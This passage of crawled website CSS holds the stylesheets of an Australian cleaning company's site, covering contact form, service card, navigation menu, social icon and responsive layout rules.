    height: 50px;
    transition: all 200ms linear 0ms;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    outline: none;
}

.contact-form-wrap .selection-field {
    display: block;
}

.contact-form-wrap .selection-field select {
    background-color: initial;
    appearance: none;
    position: relative;
    z-index: 99;
}

.contact-form-wrap .selection-field select option {
    padding: 5px;
}

.contact-form-wrap-control:not(.contact-form-submit-button):focus,
.contact-form-wrap-control:not(.contact-form-submit-button):hover {
    border-color: #3A4268;
}

input[type=text]:focus,
input[type=email]:focus,
textarea:focus,
select:focus {
    outline: 0;
    border-color: #3A4268;
}

.comment-field {
    height: 120px;
}

.btn.contact-form-submit-button {
    padding-left: 48px;
    padding-right: 48px;
    border-radius: 0;
    line-height: 53px;
    width: 100%;
    background-color: #007cfb;
    font-weight: 500;
}

.btn.contact-form-submit-button.btn.contact-form-submit-button-plus {
    padding-right: 58px;
}

.btn.contact-form-submit-button {
    font-size: 15px;
    font-weight: 700;
    color: #fff;
    padding: 0 20px;
    line-height: 48px;
    transition: all 240ms linear 0ms;
    border-radius: 3px;
    position: relative;
    overflow: hidden !important;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    border: none;
    background-color: #0431b8;
    z-index: 1;
    box-shadow: none !important;
}

.btn.contact-form-submit-button:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    transform: scale(0, 1);
    transform-origin: top right;
    transition: -webkit-transform .3s cubic-bezier(.24, .74, .58, 1);
    transition: transform .3s cubic-bezier(.24, .74, .58, 1);
    transition: transform .3s cubic-bezier(.24, .74, .58, 1), -webkit-transform .3s cubic-bezier(.24, .74, .58, 1);
    transition-timing-function: cubic-bezier(.86, 0, .07, 1), cubic-bezier(.86, 0, .07, 1);
    transition-timing-function: cubic-bezier(.86, 0, .07, 1);
    background-color: #8cd102;
    z-index: -1;
}

.btn.contact-form-submit-button:hover {
    color: #fff;
}

.btn.contact-form-submit-button.btn.contact-form-submit-button-plus:hover {
    background-color: #007cfb;
    color: #fff;
}

.btn.contact-form-submit-button:hover:before {
    transform: scale(1, 1);
    transform-origin: bottom left;
}

/**** CONTACT US INFO ****/


/**** STYLED CONTENT BOX ****/
.styled-content-box {
    background-image: url('img/portfolio-01.jpg');
    display: block;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    background-attachment: fixed
}

.styled-content-wrap {
    background-image: url('img/bg-overlay1.png');
    display: block;
    width: 100%;
    padding: 100px 0px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center
}

.styled-content-title {
    color: #FFFFFF;
    font-size: 40px;
    line-height: 50px;
    margin-left: 20px;
}

.styled-content-info {
    color: #C0BFBF;
    margin-left: 20px;
}

.styled-content-button {
    padding: 0px 34px 0px 34px;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 51px;
    margin-left: 20px;
    background: #007cfb !important;
    box-shadow: none !important;
    text-decoration: none !important;
}

/**** STYLED CONTENT BOX ****/

@media screen and ( min-width: 991px ) {
    .footer-widget-inline-wrapper {
        column-gap: 40px;
    }
}

@media screen and (min-width: 991px) {
    .section-service-box-info {
        width: auto !important;
        max-width: 80% !important;
    }

    .temporary-top-spacer {
        margin-top: 30px;
    }

    .desktop-top-padding {

    }
}

@media screen and (max-width: 991px) {
    .before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child::after,
    .before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child::after {
        top: -45px;
    }
}

@media screen and (max-width: 767px) {
    .portfolio-filter-wrap {
        overflow: auto;
        white-space: nowrap;
    }

    .footer-widget-inline-wrapper {
        column-count: 1;
    }


}

@media screen and (max-width: 480px) {
    .small-counter-with-icon-wrap .small-counter-with-icon-holder-number-value {
        font-size: 25px;
    }

    .small-counter-with-icon-wrap .small-counter-with-icon-item-icon i {
        font-size: 50px;
        color: #ced4e6;
    }

}

.bullets_point h2 {
    font-size: 20px;
    margin: 0;
    padding: 0;
}

.bullets_point h3 {
    font-size: 18px;
    margin: 5px 0;
    padding: 0;
}

.bullets_point ul {
    margin: 0;
    padding: 0;
}

.bullets_point ul li {
    list-style: none;
    list-style-type: none;
    border: 1px solid #eeeeee;
    padding: 5px;
    margin: 5px 0;

}

.section_gap {
    padding: 2rem 0 2rem 0;
}

.service_section_title {
    font-size: 30px;
    text-align: center;
    line-height: 1.3em;
    padding: 0.5rem 0 1.5rem 0;
}

.card .nav-tabs {
    border-bottom: 0px solid #dee2e6 !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
}

.card .nav-tabs > li > a {
    border: 1px solid #007cfb !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li > a:hover {
}

.card .nav-tabs > li > a::after {
    content: "";
    position: absolute;
    width: 100%;
    left: 0px;
    transition: all 250ms ease 0s;
    transform: scale(0);
}

.card .nav-tabs > li.active > a::after, .nav-tabs > li:hover > a::after {
    transform: scale(1);
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
    border-bottom-color: 1px solid #007cfb !important;
}

.card .tab-nav > li > a::after {
    background: #5a4080 none repeat scroll 0% 0%;
    color: #fff;
}

.tab-pane .service-item .service-box-info h2 {
    color: #000000 !important;
}

.card .tab-pane {
    padding: 15px 0;
}

.card .tab-content {
    padding: 20px 0px;
}

.card .nav-tabs > li {
    text-align: center;
}

.card {
    margin-bottom: 30px;
}

.card .nav-tabs > li > a {
    margin-right: 15px;
    line-height: 1.42857143;
    border: 1px solid #007cfb;
    border-radius: 30px;
    padding: 6px 10px;
}

@media all and (max-width: 724px) {
    .nav-tabs > li > a > span {
        display: none;
    }

    .nav-tabs > li > a {
        padding: 5px 5px;
    }
}


/** Service Feature Item */
@media only screen and (max-width: 768px) {
    .vertical-align {
        display: block;
        align-items: center;
    }
}

.p20 {
    padding: 20px 0 20px 0;
}

.p40 {
    padding: 40px 0 40px 0;
}

h1.service_title {
    font-size: 40px;
    font-weight: 700;
    color: white !important;
    font-family: 'Open Sans', sans-serif;
}

h2.service_title {
    font-size: 40px;
    font-weight: 700;
    color: white !important;
    font-family: 'Open Sans', sans-serif;
}

h2.service_subtitle {
    font-size: 45px;
    font-weight: 300;
    color: white !important;
    font-family: 'Open Sans', sans-serif;
}

p.service_short_details {
    font-size: 15px;
    font-weight: normal;
    color: white;
    font-family: 'Open Sans', sans-serif;
}

.sticky {
    position: relative;
    top: 0;
    height: 200vh;
}

.st {
    position: sticky;
    position: -webkit-sticky;
    width: auto;
    top: 0;
    margin-bottom: 8px;
    max-height: calc(100vh);
}

.blog-img {
    position: relative;
}

.blog-img::before {
    position: absolute;
    content: "";
    background: #354046;
    width: 215px;
    height: 170px;
    right: -12px;
    top: -12px;
    z-index: -1;
    border-radius: 10px;
}

.blog-img::after {
    position: absolute;
    content: "";
    background: #d24f1b;
    width: 215px;
    height: 170px;
    left: -12px;
    bottom: -12px;
    z-index: -1;
    border-radius: 10px;
}

.blog-img img {
    max-width: 100%;
    z-index: 2;
    border-radius: 10px;
}

.bullets_point h2 {
    font-size: 20px;
    margin: 0;
    padding: 0;
}

.bullets_point h3 {
    font-size: 18px;
    margin: 5px 0;
    padding: 0;
}

.bullets_point ul {
    margin: 0;
    padding: 0;
}

.bullets_point ul li {
    list-style: none;
    list-style-type: none;
    border: 1px solid #eeeeee;
    padding: 5px;
    margin: 5px 0;

}

.card .nav-tabs {
    border-bottom: 0px solid #dee2e6 !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
}

.card .nav-tabs > li > a {
    border: 1px solid #007cfb !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li > a:hover {
}

.card .nav-tabs > li > a::after {
    content: "";
    position: absolute;
    width: 100%;
    left: 0px;
    transition: all 250ms ease 0s;
    transform: scale(0);
}

.card .nav-tabs > li.active > a::after, .nav-tabs > li:hover > a::after {
    transform: scale(1);
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
    border-bottom-color: 1px solid #007cfb !important;
}

.card .tab-nav > li > a::after {
    background: #5a4080 none repeat scroll 0% 0%;
    color: #fff;
}

.card .tab-pane {
    padding: 15px 0;
}

.card .tab-content {
    padding: 20px 0px;
}

.card .nav-tabs > li {
    text-align: center;
}

.card {
    margin-bottom: 30px;
}

.card .nav-tabs > li > a {
    margin-right: 15px;
    line-height: 1.42857143;
    border: 1px solid #007cfb;
    border-radius: 30px;
    padding: 6px 10px;
}

@media all and (max-width: 724px) {
    .nav-tabs > li > a > span {
        display: none;
    }

    .nav-tabs > li > a {
        padding: 5px 5px;
    }
}


/** Service Feature Item */
@media only screen and (max-width: 768px) {
    .vertical-align {
        display: block;
        align-items: center;
    }
}

.vertical-align {
    display: block !important;
    align-items: center;
}

.service_list_group li.list-group-item {
    margin-bottom: 10px;
    padding: 0px;
    position: relative;
    border: 2px solid #e6e6e6;
    display: table;
    border-collapse: separate;
    border-radius: 10px;
    color: #555;
    padding: 10px;
}


.service_list_group li.list-group-item.featured {
    border: 2px solid #00ADED;
}

.service_list_group li.list-group-item:hover {
    border: 2px solid #00ADED;
}

.service_list_group li.list-group-item .list-group-item-addon {
    display: table-cell;
    font-weight: 600;
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
    padding: 10px 10px;
    line-height: 1;
    text-align: center;
    border-right: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.service_list_group li.list-group-item.featured .list-group-item-addon span {
    color: #00ADED;
}

.service_list_group .list-group-item-addon span {
    font-size: 40px;
    color: #a2a2a2;
}

.service_list_group li.list-group-item .list-group-item-content {
    display: table-cell;
    border-radius: 0;
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
    border-right: 0;
    padding: 10px;
    line-height: 1.5em;
    font-size: 16px;
}

.service_list_group li.list-group-item .list-group-item-addon.icon {
    display: table-cell;
    font-weight: 600;
    width: 0%;
    white-space: nowrap;
    vertical-align: middle;
    padding: 0;
    line-height: 1;
    text-align: center;
    border-right: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.service_list_group li.list-group-item .list-group-item-addon.icon span {
    background: #00ADED;
    border-radius: 100px;
    color: #fff;
    padding: 5px;
    font-size: 20px;
    position: absolute;
    top: 38%;
    left: -15px;
}


.service_list_group.box-shadow li.list-group-item {
    margin-bottom: 10px;
    padding: 0px;
    position: relative;
    border: 1px solid #e6e6e666;
    box-shadow: 0 0px 3px rgb(29 29 29 / 12%);
    display: table;
    border-collapse: separate;
    border-radius: 10px;
    color: #555;
    padding: 10px;
}

.service_list_group.box-shadow li.list-group-item.featured .list-group-item-addon.icon span {
    background: #8DC53E;
    border-radius: 100px;
    color: #fff;
    padding: 5px;
    font-size: 20px;
    position: absolute;
    top: 38%;
    left: -15px;
}

.service_list_group.box-shadow li.list-group-item.featured {
    border: 1px solid #efefef;
    box-shadow: 0 3px 16px rgb(146 146 146 / 18%);
}

.service_list_group.box-shadow li.list-group-item:hover {
    border: 1px solid #efefef;
    box-shadow: 0 3px 16px rgb(146 146 146 / 18%);
}

/*****  Service Special Content */
.bg-light-green {
    background-color: #8DC53E;
}

.special-content {
    padding: 30px;
    border-radius: 10px;
    color: #fff;
    background: #8DC53E;
    box-shadow: 0 6px 12px rgb(0 0 0 / 18%);
}

.special-content h3 {
    font-size: 20px;
    color: #fff;
    line-height: 1.3em;
    font-weight: 500;
    font-family: 'Open Sans';
    margin: 10px 0px 20px 0px;
}

.special-content p {
    font-size: 14px;
    line-height: 1.3em;
}

.btn-white {
    background: #fff;
    border: 0px solid #fff;
    border-radius: 20px;
    font-weight: 600;
    text-shadow: none;
}

.text-light-blue {
    color: #00ADED !important;
}

.mt-3 {
    margin-top: 1rem;
}

.my_class_right {
    margin: 0px 0px 15px 15px;
    float: right;
    max-width: 300px;
}

.my_class_left {
    margin: 15px 15px 15px 0px;
    float: left;
    max-width: 300px;
}


/*@media screen and (max-width: 767px) {*/
/*    !*body {*!*/
/*    !*    --header-height: 60px;*!*/
/*    !*    margin: var(--header-height) 0 0 0;*!*/
/*    !*}*!*/
/*}*/

.preload * {
    transition: none !important;
}

.header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: var(--header-height);
    background: #333333;
    display: flex;
    z-index: 999;
}

.header__button {
    width: var(--header-height);
    flex-shrink: 0;
    background: none;
    outline: none;
    border: none;
    color: #ffffff;
    cursor: pointer;
}

a.mobile-logo {
    display: block;
    padding: 6px 0;
    margin: 0 0 0 8%;
}

.nav__links {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    height: 100vh;
    width: 250px;
    background: #ffffff;
    transform: translateX(-250px);
    transition: transform 0.3s;
}

.nav--open .nav__links {
    transform: translateX(0);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}

.nav__link {
    display: flex;
    align-items: center;
    color: #666666;
    font-weight: bold;
    font-size: 14px;
    text-decoration: none;
    padding: 12px 15px;
    background: transform 0.2s;
}

.nav__link > i {
    margin-right: 15px;
}

.nav__link--active {
    color: #009578;
}

.nav__link--active,
.nav__link:hover {
    background: #eeeeee;
}

.nav__overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(2px);
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s;
    z-index: 99;
}

.nav--open .nav__overlay {
    visibility: visible;
    opacity: 1;
}

/*****  Footer Social Icons */
.socialIcons .fab {
    padding: 5px;
    font-size: 25px;
    width: 40px;
    text-align: center;
    text-decoration: none;
    margin: 5px 2px;
}

.socialIcons .fab:hover {
    opacity: 0.7;
}

.socialIcons .fa-facebook {
    background: #3B5998;
    color: white;
}

.socialIcons .fa-twitter {
    background: #55ACEE;
    color: white;
}

.socialIcons .fa-google {
    background: #dd4b39;
    color: white;
}

.socialIcons .fa-linkedin {
    background: #007bb5;
    color: white;
}

.socialIcons .fa-youtube {
    background: #bb0000;
    color: white;
}

.socialIcons .fa-instagram {
    background: #125688;
    color: white;
}


/** SERVICE NAVS **/
.serviceNavs .service_menu_tab.panel {
    background: transparent;
}

.serviceNavs .service_menu_tab .btn.active {
    box-shadow: none;
}

.serviceNavs .service_menu_tab .nav-tabs > li.active > a {
    color: unset;
    cursor: pointer;
    background-color: transparent;
    border: unset;
    border-bottom-color: transparent;
}

.serviceNavs .service_menu_tab .nav > li > a {
    position: relative;
    display: block;
    padding: 3px 10px;
    font-size: 14px;
}

.serviceNavs .panel.with-nav-tabs .panel-heading {
    padding: 5px 5px 0 5px;
}

.serviceNavs .panel.with-nav-tabs .nav-tabs {
    border-bottom: none;
}

.serviceNavs .panel.with-nav-tabs .nav-justified {
    margin-bottom: -1px;
}

.serviceNavs .nav-tabs li {
    text-align: left;
}


.serviceNavs .tabs-left, .serviceNavs .tabs-right {
    border-bottom: none;
    padding-top: 2px;
}

.serviceNavs .tabs-left {
    border-right: 1px solid #ddd;
}

.serviceNavs .tabs-right {
    border-left: 1px solid #ddd;
}

.serviceNavs .tabs-left > li, .serviceNavs .tabs-right > li {
    float: none;
    margin-bottom: 2px;
}


.serviceNavs .tabs-right > li {
    margin-left: -1px;
    text-align: left;
}


.serviceNavs .tabs-right > li.active > a,
.serviceNavs .tabs-right > li.active > a:hover,
.serviceNavs .tabs-right > li.active > a:focus {
    border-bottom: 1px solid #ddd;
    border-left-color: transparent;
}

.serviceNavs .tabs-left > li {
    margin-right: -1px;
    background: #007cfb;
    padding: 0px;
    color: #fff;
}

.serviceNavs .tabs-left > li:hover {
    padding: 0px;
}

.serviceNavs .tabs-left > li > a {
    border-radius: 4px 0 0 4px;
    margin-right: 0;
    color: #fff;
    display: block;
    border: none;
}

.serviceNavs .tabs-left > li.active > a,
.serviceNavs .tabs-left > li.active > a:hover,
.serviceNavs .tabs-left > li.active > a:focus {
    border-bottom-color: #ddd;
    border-right-color: transparent;
}

.serviceNavs .tabs-right > li > a {
    border-radius: 0 4px 4px 0;
    margin-right: 0;
}

.serviceNavs .vertical-text {
    margin-top: 50px;
    border: none;
    position: relative;
}

.serviceNavs .vertical-text > li {
    height: 20px;
    width: 120px;
    margin-bottom: 100px;
}

.serviceNavs .vertical-text > li > a {
    border-bottom: 1px solid #ddd;
    border-right-color: transparent;
    text-align: center;
    border-radius: 4px 4px 0px 0px;
}

.serviceNavs .vertical-text > li.active > a,
.serviceNavs .vertical-text > li.active > a:hover,
.serviceNavs .vertical-text > li.active > a:focus {
    border-bottom-color: transparent;
    border-right-color: #ddd;
    border-left-color: #ddd;
}

.serviceNavs .vertical-text.tabs-left {
    left: -50px;
}

.serviceNavs .vertical-text.tabs-right {
    right: -50px;
}

.serviceNavs .vertical-text.tabs-right > li {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

.serviceNavs .vertical-text.tabs-left > li {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.serviceNavs ul.navMainTerms li > a {
    padding: 15px 10px !important;
}

.serviceNavs ul.navMainTerms li.active:after, .serviceNavs ul.navMainTerms li.active:before {
    left: 100%;
    top: 45%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.serviceNavs ul.navMainTerms li.active:before {
    border-color: rgba(194, 225, 245, 0);
    border-left-color: #007cfb;
    border-width: 14px;
    margin-top: -11px;
}

.serviceNavs ul.navMainTerms li.active:after {
    border-color: rgba(136, 183, 213, 0);
    border-left-color: transparent;
    border-width: 11px;
    margin-top: -23px;
}

.serviceNavs .zoneTabs {
    border-bottom: 1px solid #007cfb;
    margin-bottom: 10px;
}

.serviceNavs .zoneTabs .zoneArea.active {
    padding: 4px 0px;
    border-top: 1px solid #007cfb;
    background: #007cfb;
    color: #fff;
}

.white_shape:before {
    content: "";
    background-image: linear-gradient(45deg, #000000eb 0%, rgba(0, 0, 0, 0) 100%);
    background-repeat: repeat-x;
    position: absolute;
    height: 100%;
    z-index: 99;
    width: 100%;
    left: 0;
    max-height: 480px;
    min-height: 480px;
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/responsive.css?122
body_size: 1670
content:
@media screen and (max-width: 1199px) {
    h1 {
        font-size: 36px;
    }

    h3 {
        font-size: 33px;
    }

    h4 {
        font-size: 26px;
    }

    .step-of-process-wrap {
        background-image: none
    }

    .animated-service-box .animated-service-title {
        font-size: 16px;
    }

    .animated-service-box .animated-service-content {
        padding-right: 18px;
    }

    .single-banner .single-banner-content {
        right: 0;
    }

    .postbox-thumbnail + .postbox-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1199px) {
    .contact-info-box .contact-info-content-description {
        font-size: 14px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1142px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding: 15px 6px !important;
        font-weight: normal;
        font-size: 15px;
    }
}

@media screen and (min-width: 992px) {
    .animated-counter .animated-counter-content {
        min-width: 135px;
    }

    .temp-hidden-title {
        display: inline-block;
        margin-bottom: 40px !important;
    }

    .mobile-bottom-spacer {
        margin-top: 20px
    }
}

@media screen and (max-width: 991px) {
    h1 {
        font-size: 33px;
    }

    h3 {
        font-size: 30px;
    }

    h4 {
        font-size: 23px;
    }

    .step-of-process-wrap {
        background-image: none
    }

    .single-counter .single-counter-number {
        font-size: 100px;
    }

    .col-md-3-5 {
        width: 100%;
    }

    .col-md-4-5 {
        width: 100%;
    }

    .portfolio-filter-wrap {
        text-align: center;
    }

    .row-spacer-short {
        margin: 10px 0px;
    }

    .single-counter,
    .clients-logo-grid {
        padding: 30px 0px 35px 0px;
    }

    .animated-service-box {
        text-align: left;
        margin-top: 0px;
    }

    .animated-service-box .animated-service-icon {
        left: 0px;
        top: 0;
        bottom: 0px;
        transform: translate(0, 0);
        margin: auto;
        display: block;
    }

    .animated-service-box .animated-service-title {
        font-size: 18px;
    }

    .animated-service-box .animated-service-description {
        font-size: 14px;
        line-height: 24px;
    }

    .animated-service-box .animated-service-content {
        padding-left: 45px;
        padding-right: 15px;
        padding-top: 25px;
    }

    .single-banner {
        margin-top: 20px
    }

    .animated-counter .ianimated-counter-icon i {
        font-size: 54px;
    }

    .animated-counter .animated-counter-number-value {
        font-size: 30px;
    }

    .animated-counter .animated-counter-number-prefix,
    .animated-counter .animated-counter-number-suffix {
        font-size: 18px;
    }

    .testimonial-item-wrap {
        width: 80% !important;
    }

    .single-counter {
        margin-bottom: 50px;
    }

    .header-banner-wrapper {
        margin-top: 0px;
    }

    .basic-text-block {
        margin: 1px 0px 30px;
    }

    .temporary-top-spacer {
        display: none;
    }

    .mobile-bottom-spacer {
        margin-bottom: 50px
    }

    .footer-widget-inline-wrapper {
        column-count: 1;
        overflow: auto;
        white-space: nowrap;
        display: -webkit-box;

    }

    .footer-widget-inline-wrapper > .widget {
        display: inline-block;
        width: 250px;
        overflow: hidden;
        margin-right: 20px;
        vertical-align: top;
    }

    .footer-widget-inline-wrapper > .widget:last-child {

        margin-right: 13px;
    }

    .footer-widget {
        padding-bottom: 0px !important;
    }

    .mobile-top-spacer {
        margin-top: 40px;
    }

    .styled-content-box {
        background: rgb(106, 106, 106);
    }

    .styled-content-button,
    .styled-content-info,
    .styled-content-title {
        margin-left: 0px
    }

}

@media screen and ( max-width: 767px) {
    .img-with-label-box > h5 {
        min-width: 70%;
        width: min-content;
    }

    .testimonial-item-wrap {
        width: 90% !important;
    }

    .clients-logo-grid .client-image {
        padding: 30px 15px;
    }

    .clients-logo-grid .client-item-inner {
        padding-left: 15px;
        padding-right: 15px;
    }

    .clients-logo-grid .client-desc {
        font-size: 13px;
        line-height: 22px;
    }

    .clients-logo-grid .clients-logo-inner .grid-item {
        width: 50%;
    }

    .clients-logo-grid .clients-logo-inner .grid-item {
        border-bottom: 1px solid #d1d4dc;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-child(odd) {
        border-right: 1px solid #d1d4dc;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-child(even) {
        border-right: 0px;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(2),
    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(1) {
        border-bottom: none
    }

    .portfolio-filter-wrap {
        text-align: center;
        margin-top: 30px;
        display: block ruby;
        overflow-x: scroll;
        width: 100%;
    }

    .portfolio-filter-wrap span {
        margin-left: 8px;
        margin-right: 8px;
    }

    .postbox-content-meta li {
        margin-right: 16px;
    }

    .postbox-content-inner,
    .postbox-content-inner {
        padding-left: 20px;
    }

    .latest-vertical-blog.unique-style .vertical-blog-thumb {
        width: 80px;
        min-width: 80px;
        margin-right: 15px
    }

    .latest-vertical-blog.unique-style .vertical-blog-title {
        margin-top: -4px;
        font-size: 16px
    }

    .latest-vertical-blog.unique-style .vertical-blog-meta {
        font-size: 12px
    }

    .latest-vertical-blog.unique-style .vertical-blog-meta li {
        margin-right: 10px
    }

    .container#hide-from-mobile-tab {
        display: none !important;
    }

    .col-xs-no-padding {
        padding-left: 0px;
        padding-right: 0px;
    }

    .step-of-process .process-content-title {
        font-size: 16px;
    }

    .step-of-process .process-icon {
        height: 60px;
        width: 60px;
    }

    .step-of-process .process-icon i {
        font-size: 35px;
    }

    .animated-counter .animated-counter-title {
        font-size: 15px;
    }

    .form-wrapper > form {
        display: none;
    }

    .mobile-text-block {
        display: block;
    }

    .form-wrapper {
        padding: 20px 40px;
    }

    .testimonial-wrap .basic-text-block {
        display: none;
    }

    .heading-with-subtitle > .heading-text {
        font-size: 21px;
        margin-bottom: 15px;
    }

    .testimonial-item-wrap .owl-dots {
        margin-top: 0px;
    }

    .heading-with-icon h3.heading-with-icon-text {
        font-size: 20px;
        margin: 0px 0px 7px;
    }

    .basic-text-block {
        margin: 1px 0px 5px;
    }

    .small-counter-with-icon-wrap .small-counter-number-value {
        font-size: 20px;
    }

    .animated-counter .animated-counter-number-value {
        font-size: 20px;
    }

    .heading-icon {
        width: 30px;
        height: 30px;
    }

    .annimated-counter-bg {
        padding: 30px 0px;
    }

    .testimonial-wrap {
        padding: 10px 0px 30px 0px;
    }

    .faq-wrap {
        padding: 20px 0px 15px;
    }

    .heading-4 {
        margin: 35px 0px;
    }

    body {
        font-size: 15px;
    }

    .portfolio-filter-wrap span {
        font-size: 14px;
    }

    .portfolio-wrap .item-title-text {
        margin-bottom: 10px;
        font-size: 16px;
    }

    .animated-accordion.panel-group .accordion-item-repeater + .accordion-item-repeater {
        margin-top: 10px;
    }

    .animated-accordion.panel-group .accordion-item-repeater-title a {
        padding: 14px 10px 15px;
        font-size: 15px;
    }


    .widget-img-gallery > a {
        display: block;
        list-style: none;
        margin-bottom: 16px;
    }

    .portfolio-section {
        padding: 30px 0px !important
    }

    .why-choose-us-for-desktop {
        display: none;
    }

    .animated-service-mobile-carousel,
    .why-choose-us-for-mobile {
        display: block;
    }

    .animated-service-mobile-carousel {
        display: inline-block !important;
    }
}

@media screen and ( max-width: 580px) {
    .img-with-label-box > h5 {
        min-width: 100%;
        width: min-content;
    }

    .footer-copyright {
        margin: 0px 0px;
    }
}

@media screen and (max-width: 575px) {
    .single-counter .single-counter-number {
        font-size: 100px;
    }
}

@media screen and ( max-width: 480px) {
    .testimonial-item-wrap {
        width: 95% !important;
    }

    .clients-logo-grid .clients-logo-inner .grid-item {
        width: 100%;
        border-right: none !important;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(1) {
        border-bottom: none
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(2) {
        border-bottom: 1px solid #d1d4dc;
    }

    .step-of-process .process-content-title {
        font-size: 14px;
    }

    .animated-counter .ianimated-counter-icon {
        margin-right: 12px;
    }

    .animated-counter .ianimated-counter-icon img {
        max-height: 40px;
        max-width: 40px;
    }

    .portfolio-wrap .item-title-text {
        margin-bottom: 8px;
        font-size: 14px;
    }

    .portfolio-wrap .item-readmore-link {
        margin-bottom: 0px;
    }

    .header-banner-wrapper {
        padding: 30px 15px !important;
        box-sizing: border-box;
    }

    .mobile-text-block > h4 {
        margin-top: 0px;
        font-size: 22px;
    }

    .mobile-text-block > p {
        margin-bottom: 0px;
    }

    .animated-service-box.mobile-animate-content-box {
        margin: 0px 15px;
    }

    .animated-service-box.mobile-animate-content-box .animated-service-title {
        font-size: 15px;
        margin: 4px 0px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/menu-css/style.css?79
body_size: 2125
content:
/* width */
::-webkit-scrollbar {
    width: 5px;
}

/* Track */
::-webkit-scrollbar-track {
    background: #f1f1f1;
}

/* Handle */
::-webkit-scrollbar-thumb {
    background: #203647;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
    background: #203647;
}

.oz-rh a {
    color: #000;
    font-size: 16px;
    font-weight: 800;
    float: right;
    width: 100%;
}

li.nav-item a.active {
    color: #000000 !important;
    font-weight: bold !important;
    border-bottom: 1px solid #FFF;
}

a.nav-link.ozd {
    border-bottom: 1px solid #ddd;
}

.dropdown.f-right {
    float: right;
}

.header-main-menu {
    background: #007cfb;
}

.why-choos-us-contain {
    list-style: none;
    padding: 30px;
    line-height: 43px;
    font-size: 20px;
    font-weight: 400;
    color: #fff;
    background: rgba(140, 196, 57, 0.74902);
    border-radius: 5px;
}

.why-choos-us-contain i {
    color: #fff;
    background: #52aee5;
    border-radius: 50%;
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 32px;
}

h2.section-title {
    text-align: center;
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 40px;
    position: relative;
    text-transform: uppercase;
}

h2.section-title:after {
    position: absolute;
    content: "";
    top: 50px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    background: #8dc540;
    width: 150px;
    height: 3px;
}

.service-item {
    background: #fff;
    padding: 0;
    margin: 0;
    border-radius: 15% 0 5% 0;
    box-shadow: 0px 0px 9px #ccc;
    overflow: hidden;
}

.section-service-box-info a {
    border-radius: 15% 0;
}

.service-box-wrap {
    position: relative;
    width: 100%;
    padding-top: 65%;
}

.service-box {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden !important;
    border-radius: 15% 0%;
    /*box-shadow: 0 0 10px #007cfb;*/
    /*margin: 10px;*/
    /*border: 1px dashed #e9e9e9;*/
}

.service-item:hover .service-box img {
    transform: scale(1.1);
}

.service-item:hover .service-box:after {
    transform: translate(0);
}

.service-box:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    transform: translateX(-100%);
    transition: 0.3s;
}

.service-box img {
    color: #0082ca;
    line-height: 24px;
    transform: scale(1);
    transition: 0.3s;
    /** height: 100%;
    max-width: 100%; **/
}

.service-item:hover .service-box-inner {
    transform: scale(1);
}

.service-box-inner {
    padding: 17px 0;
    text-align: center;
    position: absolute;
    top: 34%;
    left: 0;
    right: 0;
    border: 0;
    transform: scale(0);
    transition: all 0.3s ease-out;
}

.service-box-inner a {
    font-size: 14px;
    text-transform: capitalize;
    color: #fff;
    padding: 9px 20px;
    display: inline-block;
    background: #8cc439;
    line-height: 16px;
    border-radius: 50px;
    transition: 0.5s;
}

.service-box-info {
    padding: 0px 3px;
    text-align: center;
    /* border-radius: 50px; */
    /* background: #007cfb; */
    bottom: 8px;
    /* position: absolute; */
